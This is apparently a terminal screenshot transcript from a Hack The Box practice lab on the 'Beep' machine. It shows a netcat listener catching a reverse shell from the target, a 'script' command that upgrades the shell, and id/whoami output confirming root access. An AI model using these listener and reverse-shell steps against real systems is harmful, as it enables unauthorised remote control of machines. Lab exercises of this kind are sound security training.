 op@kali: ~/htb × op@kali: ~/htb/Beep × op@kali: ~/htb/Beep × op@kali: ~/htb/Beep ×
┌──(op㉿kali)-[~/htb/Beep]
└─$ nc -lvnp 46 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::46
Ncat: Listening on 0.0.0.0:46
Ncat: Connection from 10.10.10.7.
Ncat: Connection from 10.10.10.7:42067.
script -qc /bin/bash /dev/null
[root@beep webmin]# id
uid=0(root) gid=0(root)
[root@beep webmin]# whoami
root
[root@beep webmin]# hostname
beep
[root@beep webmin]#